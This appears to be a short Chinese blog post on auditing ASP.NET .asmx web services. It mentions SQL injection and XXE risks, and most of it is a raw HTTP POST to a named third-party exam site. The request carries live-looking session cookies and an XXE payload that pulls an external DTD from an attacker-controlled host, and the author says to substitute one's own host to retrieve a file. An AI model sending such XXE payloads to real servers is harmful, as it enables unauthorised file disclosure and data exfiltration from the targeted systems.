
背景是微信群里有伙伴问起asmx接口怎么测试,其实和其他语言的API接口一样,每一条接口都有可能存在SQL注入、XXE、文件读取写入等风险,代码审计时需关注扩展名为 .asmx的文件。在审计XXE漏洞时需看loadxml方法,如下图
HTTP请求Post 需要把xxe.xml地址更换成你的主机地址 ,请求成功之后就会返回一个 xxe.txt
POST http://xxx.com/Manage/SOAP/Columns.asmx/Update HTTP/1.1 | |
Host: xxx.com | |
Connection: keep-alive | |
Content-Length: 8 | |
Cache-Control: max-age=0 | |
Origin: http://exam.weisha100.cn | |
Upgrade-Insecure-Requests: 1 | |
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.133 Safari/537.36 | |
Content-Type: application/x-www-form-urlencoded | |
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 | |
Referer: http://exam.weisha100.cn/Manage/SOAP/Columns.asmx?op=Update | |
Accept-Encoding: gzip, deflate | |
Accept-Language: zh-CN,zh;q=0.8 | |
Cookie: ASP.NET_SessionId=ibxaewhdmvyuatw2m0qig0sw; Course_139=139; Course_145=145; Course_125=125; studentvcode=8cff9bf6694dccfc3b6a613d05d51d16; registercode=059fdcd96baeb75112f09fa1dcc740cc; StuedentUID=9182952260bdd0754be375f8607238eb; stuid=946fc793fa38c1acd146742be11e1beb; admincode=ebf12cb74e96e67e63783d93c534ef27; user_pagerSize=15; employee_pagerSize=15; limitdomain_pagerSize=15; logslogin_pagerSize=15; | |
logswork_pagerSize=15; logindex=3d863b367aa379f71c7afc0c9cdca41d; testarchives_pagerSize=20; archives_pagerSize=20; queserror_pagerSize=15; online_pagerSize=15; Course_88=88; article_39=39; stOnlineNumx=7242 | |
result=<?xml version="1.0" encoding="UTF-8" ?> | |
<!DOCTYPE root[ | |
<!ENTITY % remote SYSTEM "http://www.xxxx.com/xxe.xml"> | |
%remote;]> | |
<root/> |























 316
316











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








